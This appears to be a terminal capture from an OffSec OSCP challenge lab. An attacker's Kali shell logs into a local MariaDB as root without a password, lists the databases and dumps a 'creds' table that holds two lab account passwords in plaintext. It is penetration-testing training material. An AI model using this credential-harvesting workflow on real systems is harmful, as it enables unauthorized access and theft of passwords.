 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/00_Secura]
└─$ mysql -h 127.0.0.1 -u root --skip-ssl
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 8
Server version: 10.4.19-MariaDB mariadb.org binary distribution

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| creds              |
| information_schema |
| mysql              |
| performance_schema |
| phpmyadmin         |
| test               |
+--------------------+
6 rows in set (0.096 sec)

MariaDB [(none)]> use creds;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MariaDB [creds]> show tabales;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server v
ersion for the right syntax to use near 'tabales' at line 1
MariaDB [creds]> show tables;
+-----------------+
| Tables_in_creds |
+-----------------+
| creds           |
+-----------------+
1 row in set (0.089 sec)

MariaDB [creds]> select * from creds;
+---------------+-----------------+
| name          | pass            |
+---------------+-----------------+
| administrator | Almost4There8.? |
| charlotte     | Game2On4.!      |
+---------------+-----------------+
2 rows in set (0.112 sec)